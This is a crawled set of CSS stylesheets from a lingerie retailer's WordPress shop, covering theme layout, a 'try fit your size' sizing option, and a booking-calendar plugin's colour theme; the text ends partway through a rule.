.product{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;width:100%}.products.prd_minimal{margin-left:calc(pad * -1);margin-right:calc(pad * -1)}@media screen and (min-width: 992px){.products.prd_minimal .slick-dots{padding-left:.5rem}}@media screen and (min-width: 992px){.products.prd_minimal .product{padding:0 .5rem}}.products.prd_minimal .product .c-product-item .c-scroll-fade-in-block{padding:0}@media screen and (max-width: 991px){.products.prd_minimal{display:grid;gap:1rem;margin-left:0;margin-right:0}}@media screen and (max-width: 991px)and (min-width: 768px){.products.prd_minimal{grid-template-columns:repeat(3, 1fr)}}@media screen and (max-width: 991px){.products.prd_minimal .product{padding:0;min-width:0;width:100%}.products.prd_minimal .product .c-product-item_wrap_info{padding:1rem 0 0;margin:0;width:100%}.products.prd_minimal .product .c-product-item_wrap_info .woocommerce-loop-product__title{text-align:left}.products.prd_minimal .product .c-product-item_wrap_info .c-product-name_link{display:block;max-width:100%;height:calc(var(--productCardTitleFontSize)*1.5);overflow:hidden}.products.prd_minimal .product .c-product-item_wrap_info .product_title{max-height:calc(var(--productCardTitleFontSize)*1.5*2);position:relative;word-break:break-all}.products.prd_minimal .product .c-product-item_wrap_info .product_title:after{background:-webkit-gradient(linear, right top, left top, color-stop(75%, var(--bodyBackgroundColor)), to(hsla(0, 0%, 100%, 0)));background:linear-gradient(270deg, var(--bodyBackgroundColor) 75%, hsla(0, 0%, 100%, 0) 100%);bottom:calc(var(--productCardTitleFontSize)*1.6);content:"...";height:calc(var(--productCardTitleFontSize)*1.6);padding-left:6.5px;position:absolute;right:0}.products.prd_minimal .product .c-product-item_wrap_info .price{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.products.prd_minimal .product .c-product-item_wrap_info .mini-product__series{font-size:.65rem;font-weight:500}.products.prd_minimal .c-product-item,.products.prd_minimal .c-scroll-fade-in-block{background:none !important}}@media screen and (max-width: 767px){.products.prd_minimal{grid-template-columns:repeat(2, 1fr)}}@media screen and (min-width: 768px){.products.columns-3 .product{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;max-width:33.33333%}.products.columns-4 .product{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.products.columns-5 .product{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}}.hr-bnr{position:relative}.hr-bnr .over_link{position:absolute;left:0;top:0;width:100%;height:100%;cursor:pointer;z-index:2}.cl-items{margin-left:calc(15px / 2 * -1);margin-right:calc(15px / 2 * -1)}@media screen and (min-width: 992px){.cl-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.cl-items>div{padding-left:calc(15px / 2);padding-right:calc(15px / 2);-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 991px){.cl-items .slick-list{padding:0 20% 0 0 !important}.cl-items .cl-item{padding-left:calc(15px / 2);padding-right:calc(15px / 2)}}.cl-thum{position:relative;width:100%;padding-top:134.48%;z-index:1;display:block}.cl-thum img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.cl-thum .cl-name{font-size:5.444444vw;letter-spacing:0}@media screen and (min-width: 480px){.cl-thum .cl-name{font-size:1.25rem}}@media screen and (min-width: 768px){.cl-thum .cl-name{font-size:1.65rem}}.list_format .post-item__latest .post-item__wrap{display:block}.list_format .post-item__latest .post-item__wrap .post-item__thum .inner{position:relative;padding-top:66.684%}.list_format .post-item__latest .post-item__wrap .post-item__thum .inner img{position:absolute;left:0;top:0;width:100%;height:100%;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:cente;object-position:center}.list_format .post-item__latest .post-item__cont{margin:0;padding:16px 0 0;-webkit-box-shadow:none;box-shadow:none}.list_format .post-item__latest .entry-title{margin-top:0;margin-bottom:12px;line-height:1.25;font-size:1.15rem}.list_format .post-item__latest .post_cname{margin-bottom:4px}.list_format .post-item__latest .rm_btn{border-bottom:1px solid}@media screen and (min-width: 768px){.home .content-cahome{display:-webkit-box;display:-ms-flexbox;display:flex}}.home-hero{overflow:hidden}@media screen and (max-width: 767px){.home-hero{margin-bottom:var(--spacingGeneral)}}.home-hero .gl-image{position:relative;width:100%;height:0;padding-top:88.662%;z-index:1}.home-hero .gl-image img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media screen and (min-width: 768px){.home-left{-webkit-box-flex:1;-ms-flex:1;flex:1}}.home-right>div{position:relative;z-index:1}.home-right>div img,.home-right>div video{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media screen and (min-width: 768px){.home-right{width:40%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-right>div{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 767px){.home-right{padding:0 var(--spacingGeneral)}.home-right>div{width:100%;height:0}.home-right>div+div{margin-top:var(--spacingGeneral)}.home-right .hr-campaign{padding-top:61.72%}.home-right .hr-tbyb{padding-top:61.72%}}.home .slick-slide .c-product-item{margin:0}.home .slick-slide .product{overflow:hidden}.home .latest-catalog .slick-dots{display:block !important;bottom:0}.home .latest-catalog .sec-title{width:40%;max-width:140px;margin-left:auto;margin-right:auto}@media screen and (min-width: 768px){.home .latest-catalog .sec-title{max-width:180px}}@media screen and (min-width: 992px){.home .series-link .sec-title{width:100%;max-width:240px}}@media screen and (max-width: 991px){.home .series-link .sec-title{padding:0 1.5rem;width:56%;max-width:260px}}@media screen and (min-width: 992px){.home .series-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.home .series-link .slick-slide{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.home .series-link .slick-dots{display:block !important;text-align:right;bottom:0}.home .series-link .series-items .sl-link{font-size:1.05rem}@media screen and (min-width: 480px){.home .series-link .series-items .sl-link{font-size:1.15rem}}@media screen and (min-width: 992px){.home .series-link .series-items-nav{margin-bottom:3rem}.home .series-link .series-items>div+div{margin-top:.75rem}}@media screen and (max-width: 991px){.home .series-link .series-items{margin-left:.5rem;margin-right:.5rem}.home .series-link .series-items-nav{margin-bottom:.75rem;padding:0 .5rem;overflow:hidden}.home .series-link .series-items>*{display:inline-block}.home .series-link .series-items .sl-item{padding:0 .5rem}}.home .series-link .series-items-images.slick-slider{margin-left:calc(0.5rem * -1);margin-right:calc(0.5rem * -1)}.home .series-link .series-items-images .slick-track{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home .series-link .series-items-images .slick-slide{float:none}.home .series-link .series-items-images .slick-slide .sl-item-image{padding:0 .5rem}.home .series-link .series-items-images .slick-slide .sl-item-sized{position:relative;padding-top:131.62%;width:100%;height:0;display:block}.home .series-link .series-items-images .slick-slide .sl-item-sized img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.home .series-link .series-items-images .slick-slide .sl-item-link{display:block}.home .series-link .series-items-images .slick-slide.slick-current .sl-item-link{opacity:1}.home .series-link .sl-link{letter-spacing:0}.home .series-link .sl-link:not(.active){opacity:.25}.home .series-link .sl-right{overflow:hidden}@media screen and (min-width: 992px){.home .series-link .sl-right{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 991px){.home .series-link .sl-right{padding-left:1rem}}.home .series-link .sl-right .sl-view-all{margin-top:30px}@media screen and (min-width: 992px){.home .series-link .sl-left{width:29%;padding:0 2rem}}@media screen and (min-width: 1202px){.home .series-link .sl-left{padding:0 5%}}.home .content-featured{position:relative}.home .content-featured .sec-title,.home .content-featured .title-catchy{position:relative;z-index:1}.home .content-featured .sec-title{padding-left:2rem;padding-right:1rem;width:75%;max-width:330px}@media screen and (min-width: 768px){.home .content-featured .sec-title{margin-bottom:-4rem;width:25%;max-width:210px;padding-left:0;padding-right:0}}.home .content-featured .title-catchy{padding:0 1rem}@media screen and (min-width: 480px){.home .content-featured .title-catchy{width:calc(24.5% * 2)}}@media screen and (min-width: 768px){.home .content-featured .title-catchy{width:24.5%;position:absolute;left:calc(24.5% + 1.5rem);top:65%}}@media screen and (min-width: 768px)and (max-width: 1281px){.home .content-featured .title-catchy{top:calc(36vw - 2rem);font-size:3.44444vw}}@media screen and (min-width: 1280px){.home .content-featured .title-catchy{top:calc(72% - (2rem / 2));font-size:2.45rem}}.home .content-featured .cf-content{margin-top:2rem;line-height:1.65}@media screen and (min-width: 768px){.home .content-featured .cf-content{padding-left:10%;padding-right:2rem;width:calc(24.5% * 2 + 2rem)}}.home .content-featured .cf-images{position:relative;width:100%;z-index:0}@media screen and (min-width: 768px){.home .content-featured .cf-images{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.home .content-featured .cf-images .cf-img-inner{width:100%;height:0;position:relative;z-index:1}.home .content-featured .cf-images .cf-img-inner img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.home .content-featured .cf-images .cf-img:not(:last-child) .cf-img-inner{padding-top:140.106%}.home .content-featured .cf-images .cf-img:last-child{position:absolute}@media screen and (min-width: 768px){.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2 - 3rem);right:0}.home .content-featured .cf-images .cf-img:last-child .cf-img-inner{padding-top:101.978%}.home .content-featured .cf-images .cf-img:not(:last-child){width:24.5%}.home .content-featured .cf-images .cf-img:nth-child(1){margin-top:6rem}.home .content-featured .cf-images .cf-img:nth-child(2){margin-left:1.5rem;margin-top:calc(2rem * -1)}}@media screen and (max-width: 767px){.home .content-featured{margin:0 auto;max-width:480px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home .content-featured .sec-title{margin-left:auto;text-align:right;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.home .content-featured .title-catchy{padding:0 2rem;margin-bottom:3rem;margin-left:auto;width:calc(24.5% * 2.5);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.home .content-featured .cf-images{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.home .content-featured .cf-images .cf-img:not(:first-child){position:absolute}.home .content-featured .cf-images .cf-img:nth-child(1){margin-left:25%;width:calc(24.5% * 1.25)}.home .content-featured .cf-images .cf-img:nth-child(2){width:calc(24.5% * 1.35);right:-4rem;bottom:28%}.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2.25);left:-2rem;bottom:56%;z-index:-1}.home .content-featured .cf-images .cf-img:last-child .cf-img-inner{padding-top:138.09%}.home .content-featured .cf-content{font-size:.75rem;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}@media screen and (max-width: 479px){.home .content-featured .title-catchy{padding:0 0 0 2rem;width:calc(24.5% * 3);font-size:7.88888vw}.home .content-featured .cf-images .cf-img:nth-child(1){width:calc(24.5% * 1.5)}.home .content-featured .cf-images .cf-img:nth-child(2){width:calc(24.5% * 1.65);bottom:35%}.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2.45);bottom:65%}}.home .content-bespoke .sec-title{width:45%;max-width:196px}@media screen and (min-width: 768px){.home .content-bespoke .sec-title{width:64%}}.home .content-bespoke .cb-right{padding:0 2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width: 992px){.home .content-bespoke .cb-right{padding:0 5vw;-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (min-width: 1367px){.home .content-bespoke .cb-right{padding:0 6vw}}@media screen and (max-width: 991px){.home .content-bespoke .cb-right{margin-top:3rem}}.home .content-bespoke .intro_text,.home .content-bespoke .cb-appointment{margin-bottom:2rem}@media screen and (min-width: 992px){.home .content-bespoke{display:-webkit-box;display:-ms-flexbox;display:flex}.home .content-bespoke .cb-left{width:59%}}.home .section_bloghome{padding-bottom:6rem}@media screen and (min-width: 992px){.home .section_bloghome .sec-title{margin-bottom:-1rem}}@media screen and (min-width: 992px){.home .section_bloghome .post-item__latest>div:nth-child(even){margin-top:3rem;margin-bottom:3rem}}@media screen and (max-width: 991px){.home .section_bloghome .post-item__latest{margin-left:calc(0.25rem * -1);margin-right:calc(0.25rem * -1)}.home .section_bloghome .post-item__latest .post__item{padding:0 .25rem}}@media screen and (max-width: 991px){.home .section_bloghome .container-md{padding:0}.home .section_bloghome .list_format{padding-left:1rem}}/*# sourceMappingURL=update.css.map */
/* 
	Featured:top
*/
@media (min-width: 768px) {
	body.home .content-featured .cf-content{
        width: 325px;
        bottom: 38%;
	}
	body.home .content-featured .title-catchy {
        width: 335px;
        font-size: 38px;
	}	
}
@media (max-width: 767px) {
	body.home .content-featured .cf-content{
        position: absolute;
        top: 56%;
        font-size: 11px;
        right: -10px;
		width: 46%;
        letter-spacing: 0;
	}
	body.home .content-featured .title-catchy {
		top: 47%;
		font-size: 38px;
	}		
}
/* 
	Blog
*/
.category-blog .blog__content.container {
	max-width: unset;
}
.category-blog .blog__content.container .entry-content {
	padding: 20px;
}
.category-blog .blog__content.container p.main-text-head {
	font-size: 15px;
    margin-bottom: 20px;
    margin-top: 30px;
    line-height: 1.8;
}
.category-blog .blog__content.container p.main-text-p {
    font-size: 14px;
    line-height: 2;
}
.category-blog .blog__content.container .wp-block-image img {
	width: 100%;
}

@media only screen and (min-width: 960px) {
	.category-blog .blog__content.container {
		max-width: 80%;
	}
	.category-blog .blog__content.container .entry-content {
		padding: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/css/try_fit_your_size.css?ver=1769633274
body_size: 857
content:
@charset "UTF-8";
.fit_data_options {
  width: 100%;
}

.custom_option__total_table {
  border: none;
}

.custom_option__total_table td {
  padding: 12px;
  border: none;
  border-bottom: 1px solid #eaeaea;
}

.custom_option__total_table td.tr_label {
  font-size: 0.85rem;
  width: 180px;
  text-align: left;
}

@media screen and (max-width: 767px) {
  .custom_option__total_table td.tr_label {
    width: 140px;
  }
}

.custom_option .selected_note {
  margin-top: 1.5rem;
  line-height: 1.45;
}

.custom_option .selected_note .ttl {
  font-weight: 500;
}

.custom_option .selected_note p {
  font-size: 0.85rem;
}

.custom_option .selected_note p.p_small {
  font-size: 0.75rem;
  margin-top: 1rem;
}

@media screen and (max-width: 379px) {
  .custom_option .selected_note p {
    font-size: 0.75rem;
  }
}

.custom_option__container .extra_fee {
  font-family: "Lato", sans-serif;
  font-weight: 400;
  letter-spacing: 0.1em;
}

.fit_data_options {
  margin-bottom: 1rem;
  list-style-type: none;
  counter-reset: css-counter 0;
}

.fit_data_options > div {
  counter-increment: css-counter 1;
}

.fit_data_options .fit_title {
  font-weight: bold;
  padding-left: 1.5rem;
  position: relative;
}

.fit_data_options .fit_title:before, .fit_data_options .fit_title:after {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.fit_data_options .fit_title:before {
  content: counter(css-counter) "";
  font-weight: 400;
  width: 1rem;
  line-height: 1;
  display: inline-block;
  text-align: center;
  font-size: 85%;
}

.fit_data_options .fit_title + .fit_body {
  padding-top: 1rem;
  padding-bottom: 2rem;
}

.fit_data_options .fit_title + .fit_body .outofstock {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.fit_data_options .fit_title + .fit_body .button {
  margin-top: 1.75rem;
}

.fit_data_options .fit_title + .fit_body .help_txt {
  font-size: 0.8rem;
  margin-bottom: 1rem;
}

.fit_data_options .fit_title + .fit_body > div + div {
  margin-top: 2rem;
}

.fit_data_options .selected_output {
  margin-top: 2rem;
  margin-bottom: 0;
  font-family: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;
  font-weight: 500;
  font-size: 0.8rem;
}

#ch_agree_term_try_fit {
  padding: 0.75rem 2.125rem;
  height: 48px;
  background: #000;
  color: #fff;
  border-color: #000;
  letter-spacing: 0.05em;
  margin-top: 1rem;
}

#read_term_of_use_try_fit {
  cursor: pointer;
}

.ch_next_disable {
  opacity: 1 !important;
  background-color: transparent !important;
  border-color: #ddd !important;
  color: #ddd !important;
  cursor: not-allowed !important;
  pointer-events: none !important;
}

.about_optional {
  margin-top: 1.5rem;
}

.about_optional__description {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.about_optional__description .img {
  width: 35%;
}

.about_optional__description .txt {
  padding-left: 1rem;
  line-height: 1.65;
  font-size: 0.8rem;
}

.about_optional__description .txt .ttl {
  font-size: 0.9rem;
  line-height: 1.45;
  margin-bottom: 8px;
}

.order__summary__row.order-deposit-notice {
  font-size: 0.8rem;
  font-weight: 600;
  color: #cc0000;
}

.deposit__item {
  margin-top: 5px;
  font-size: 0.75rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.deposit__item .value {
  padding-left: 6px;
}

p.slick_p {
  padding: 0 2rem;
}

.choose_bra_size .outstock {
  position: relative;
}

.choose_bra_size .outstock_alert:after {
  position: absolute;
  content: "";
  display: block;
  width: 52%;
  height: 52%;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  opacity: 0.4;
  background: linear-gradient(to top left, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0) calc(50% - 0.8px), red 50%, rgba(0, 0, 0, 0) calc(50% + 0.8px), rgba(0, 0, 0, 0) 100%), linear-gradient(to top right, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0) calc(50% - 0.8px), red 50%, rgba(0, 0, 0, 0) calc(50% + 0.8px), rgba(0, 0, 0, 0) 100%);
}

.boxed_alert {
  padding: 6px 12px;
  font-size: 0.75rem;
  line-height: 1.45;
  background: #ffe7e8;
  color: #f70000;
  border: solid #f70000 1px;
  margin-top: 1rem;
  display: block;
}

.boxed_alert .link {
  text-decoration: underline;
}
/*# sourceMappingURL=try_fit_your_size.css.map */

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked-custom-theme.css?ver=1.0.16
body_size: 1684
content:
/* General */

body div.booked-calendar-wrap div.booked-calendar {border-radius:0}

body div.booked-calendar .bc-col {
    font-family:"Open Sans", sans-serif;
}

body div.booked-calendar .bc-body .bc-col {color:#656565}


/* Buttons

body #booked-profile-page input[type=submit],
body #booked-profile-page button,
body div.booked-calendar input[type=submit],
body div.booked-calendar button,
body .booked-modal input[type=submit],
body .booked-modal button {border-radius:50px}

*/


/* Calendar Styles */

body div.booked-calendar {
    background-color:#fff;
    border:1px solid #ddd;
    border-bottom:0;
}

body div.booked-calendar .bc-head,
body div.booked-calendar .bc-row.days {text-transform:none}

body div.booked-calendar .bc-head .bc-col {letter-spacing:normal !important;}

body div.booked-calendar .monthName {color:#353c40}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName a {color:#353c40; opacity:0.6}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName a:hover {color:#353c40; opacity:1}

body div.booked-calendar .bc-row.days .bc-col {color:#8d9093 !important}

body div.booked-calendar .bc-body .bc-col {
    /*	max-height:94px !important; */
    border:1px solid #ddd;
    border-left:0 !important;
    border-right:0 !important;
}

body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col:hover .date  {background:#fff}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col:hover .date .number {
    color:#000;
    background:#f9f9f9;
}



body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date .date,
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date:hover .date,
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.booked .date,
body div.booked-calendar .bc-body .bc-col.blur .date,
body div.booked-calendar .bc-body .bc-col.blur:hover .date,
body div.booked-calendar .bc-body .bc-col.next-month .date,
body div.booked-calendar .bc-body .bc-col.next-month:hover .date,
body div.booked-calendar .bc-body .bc-col.prev-month .date,
body div.booked-calendar .bc-body .bc-col.prev-month:hover .date {background:#fff !important}

body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.next-month:hover .date .number,
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-month:hover .date .number {color:#000}

body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date .date .number,
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date:hover .date .number,
body div.booked-calendar .bc-body .bc-col.blur:hover .date .number {background:transparent !important}

body div.booked-calendar .bc-body .bc-col.prev-date .date,
body div.booked-calendar .bc-body .bc-col.prev-date:hover .date {color:#d0d0d0}

body div.booked-calendar .bc-body .bc-col.blur .date,
body div.booked-calendar .bc-body .bc-col.blur:hover .date {color:#e4e4e4}

body div.booked-calendar .bc-body .bc-col.today .date {
    background:#fff;
}
body div.booked-calendar .bc-body .bc-col.today:hover .date {
    background:#fff;
    color:#333;
}

body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today .date .number,
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today.prev-date .date .number {
    color:#6c6c6c !important;
    background:#e3f2f9 !important;
    border:0;
    box-shadow:none;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today.prev-date:hover .date .number {
    background:#d4edf8 !important;
    color:#000 !important;
}
body div.booked-calendar .bc-body .bc-col.today.prev-date:hover .date {color:#6c6c6c}

body div.booked-calendar .bc-body .bc-col.booked .date,
body div.booked-calendar .bc-body .bc-col.booked:hover .date {
    background:#fff !important;
}
body div.booked-calendar .bc-body .bc-col.booked .date .number,
body div.booked-calendar .bc-body .bc-col.booked:hover .date .number {background:#ffefed !important}

body div.booked-calendar .bc-body .bc-col.today.booked .date {color:#f0b1a1}

body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.booked:not(.today) .date span.number {background: #ffefed !important}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.booked:not(.today):hover .date span.number {color:#FFA790 !important}

/* Small Calendar */

body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col:hover .date {background:#fff}
body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col:hover .date .number {background:#f9f9f9}

body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.prev-date .date,
body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.prev-date:hover .date,
body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.blur .date,
body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.blur:hover .date {background:#fff}

body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.blur:hover .date .number,
body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.prev-date:hover .date .number {background:transparent}

body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.today .date {
    background:#fff;
    color:#6c6c6c;
}
body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.today:hover .date {
    background:#fff;
    color:#333;
}

body div.booked-calendar-wrap.small div.booked-calendar .bc-body .bc-row.week .bc-col.today .date .number {background:#e3f2f9}
body div.booked-calendar-wrap.small div.booked-calendar .bc-body .bc-row.week .bc-col.today:hover .date .number { background:#e3f2f9}
body div.booked-calendar-wrap.small div.booked-calendar .bc-body .bc-row.week .bc-col.today.prev-date:hover .date {color:#6c6c6c}

body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.booked .date {
    background:#fff;
}
body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.booked:hover .date {background:#fff}
body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.booked .date .number {background:#ffeae7}
body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.booked:hover .date .number { background:#ffeae7}

body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.today.booked .date {color:#f0b1a1}


/* Custom */
/*
body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col .date .number {
	width:25px;
	height:25px;
	line-height:25px;
	-moz-border-radius:25px;
	-webkit-border-radius:25px;
	border-radius:25px;
} */

body div.booked-calendar .fa.fa-arrow-right,
body div.booked-calendar .fa.fa-arrow-left,
body div.booked-calendar .booked-icon-arrow-right,
body div.booked-calendar .booked-icon-arrow-left {
    font-family:"themovation-icons" !important;
    font-style:normal !important;
    font-weight:normal !important;
    font-variant:normal !important;
    text-transform:none !important;
    speak:none;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    color:#353c40;
}
body div.booked-calendar .fa.fa-arrow-left:before,
body div.booked-calendar .booked-icon-arrow-left:before {content:"a"}

body div.booked-calendar .fa.fa-arrow-right:before,
body div.booked-calendar .booked-icon-arrow-right:before {content:"c"}

body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-right,
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-left {color:#353c40 !important;}

body div.booked-calendar-wrap div.booked-calendar .bc-head,
body div.booked-calendar .fa.fa-spin,
body div.booked-calendar .booked-icon-spin {color:#6f6f6f}

body div.booked-calendarSwitcher.calendar {
    background:#e5e7e9 !important;
    color:#414141 !important;
    margin:0 0 1px 0;
    border:1px solid #ddd;
    border-bottom:0;
    -moz-border-radius:3px 3px 0 0;
    -webkit-border-radius:3px 3px 0 0;
    border-radius:3px 3px 0 0;
}
body div.booked-calendarSwitcher.calendar p i.fa,
body div.booked-calendarSwitcher.calendar p i.booked-icon-calendar,
body div.booked-calendarSwitcher.calendar p i.fa-calendar-days {color:#414141 !important}
body div.booked-calendarSwitcher.calendar select {background:#e5e7e9 !important; color:#414141 !important; -moz-appearance: none;}

body div.booked-calendarSwitcher.calendar p {line-height:1.15; margin:0}

body div.booked-calendarSwitcher.calendar p:before,
body .booked-calendarSwitcher::before {
    /* top:auto;
    bottom:0;
    font-size:15px; */
    color:#444;
    z-index:5;
}

.cal-tooltip + .booked-calendar-shortcode-wrap .booked-calendarSwitcher {margin-top:20px}


/**** Default & Custom Color Overrides */

/* Light Color */

body div.booked-calendar .bc-head,
body div.booked-calendar .bc-head .bc-col
{background:#e5e7e9 !important}

body div.booked-calendar .bc-head .bc-col,
body div.booked-calendar .bc-col
{border-color:#e5e7e9 !important}

body #booked-profile-page input[type=submit].button-primary:hover,
body div.booked-calendar input[type=submit].button-primary:hover,
body .booked-modal input[type=submit].button-primary:hover,
body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,
body #booked-profile-page .booked-profile-appt-list .appt-block .google-cal-button .atcb-link,
body #booked-profile-page .booked-profile-header
{background:#434a4d !important}

body #booked-profile-page input[type=submit].button-primary:hover,
body div.booked-calendar input[type=submit].button-primary:hover,
body .booked-modal input[type=submit].button-primary:hover,
body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,
body #booked-profile-page .booked-profile-appt-list .appt-block .google-cal-button .atcb-link,
body #booked-profile-page .booked-profile-header
{border-color:#434a4d !important}


/* Dark Color */

body div.booked-calendar .bc-head .bc-row.days .bc-col,
body div.booked-calendar .bc-row.days
{background:#f1f3f4 !important}

body div.booked-calendar .bc-row.days .bc-col
{border-color:#f1f3f4 !important}


/* Primary Button Color */

body #booked-profile-page input[type=submit].button-primary,
body div.booked-calendar input[type=submit].button-primary,
body .booked-modal input[type=submit].button-primary,
body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,
body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block
{background:var(--booked_button_color) !important}

body #booked-profile-page input[type=submit].button-primary,
body div.booked-calendar input[type=submit].button-primary,
body .booked-modal input[type=submit].button-primary,
body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button
{border-color:var(--booked_button_color) !important}

.booked-modal p.booked-title-bar {background:#afafaf !important}


/* Custom Color Additions */

body div.booked-calendar .bc-col {border-color:#ddd !important}

body div.booked-calendar .bc-row.days {border-top:1px solid #ddd; /*border-top:0; border-bottom:0;*/}

body div.booked-calendar .bc-row.days th {border:0 !important}

body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button[disabled],
body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button[disabled]:hover {
    background:#eee !important;
    border-color:#ddd !important;
    color:#aaa !important;
}

body #booked-profile-page .booked-tabs {
    border-color:#ccc !important;
    background-color:#ddd !important;
}

body #booked-profile-page .booked-tabs li a {
    background:#eee;
    color:#888;
}
body #booked-profile-page .booked-tabs li a:hover {
    background:#f5f5f5;
    color:#555;
}

body #booked-profile-page .booked-tabs li.active a,
body #booked-profile-page .booked-tabs li.active a:hover {
    background-color:#fff !important;
    color:#555 !important;
}

body #booked-profile-page .booked-logout-button {color:#bbb}


/**** END Custom Color Theme */


/* Booked Form Styling */

.bookedClearFix input, .bookedClearFix textarea {
    -webkit-border-radius:5px;
